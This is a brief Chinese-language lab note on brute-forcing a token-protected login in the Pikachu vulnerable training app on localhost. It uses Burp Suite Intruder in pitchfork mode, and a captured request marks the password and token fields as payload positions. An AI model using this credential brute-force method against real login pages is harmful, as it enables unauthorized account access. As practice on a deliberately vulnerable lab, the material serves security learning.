 基本上token不对，密码验证马上就会pass掉，要换一种爆破方式，将token的值加入被爆破的行列
token爆破
由于爆破的项目增加了一个，所以在Intruder中采用“pitchfork”模式爆破
Payload Positions
Configure the positions where payloads will be inserted into the base request. The attack type determines the way in which payloads are assigned
to payload positions - see help for full details.
Attack type: Pitchfork
Content-Length: 74
Origin: http://localhost
Connection: close
Referer: http://localhost/pikachu-master/vul/burteforce/bf_token.php
Cookie: PHPSESSID=mkjrah5tlui8f0qa5h9giqh513
Upgrade-Insecure-Requests: 1
Sec-Fetch-Dest: document
Sec-Fetch-Mode: navigate
Sec-Fetch-Site: same-origin
Sec-Fetch-User: ?1
username=admin&password=§123§&token=§2010662d79cab06497771014657§&submit=Login
? < + > Type a search term 0 matches